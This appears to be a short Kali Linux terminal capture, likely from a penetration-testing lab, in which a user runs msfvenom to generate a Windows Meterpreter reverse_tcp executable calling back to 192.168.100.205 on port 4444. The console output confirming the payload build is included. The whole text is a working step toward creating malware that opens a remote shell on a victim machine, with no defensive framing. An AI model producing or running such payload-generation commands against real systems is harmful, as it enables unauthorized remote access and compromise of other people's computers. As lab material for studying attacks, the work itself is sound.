 ┌──(kali㉿kali)-[~]
└─$ sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.100.205 LPORT=4444 -f exe -o /home/kali/rTCP.exe
[sudo] password for kali:
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /home/kali/rTCP.exe